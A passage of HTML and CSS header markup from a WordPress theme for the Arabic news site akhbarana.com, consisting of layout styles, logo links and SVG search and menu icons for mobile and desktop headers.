                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_6{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_6{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_9{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_12{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_12{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_13 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_13 .tdb-mobile-menu-button:hover svg,
                .tdi_13 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
position:relative;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_16_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_19{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-logo-a,
                .tdi_20 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_20 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_20 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_20 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_22{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_23 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_23 .tdb-header-search-button-mob svg,
                .tdi_23 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_23 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_26 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_26 .tdb-mobile-menu-button:hover svg,
                .tdi_26 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
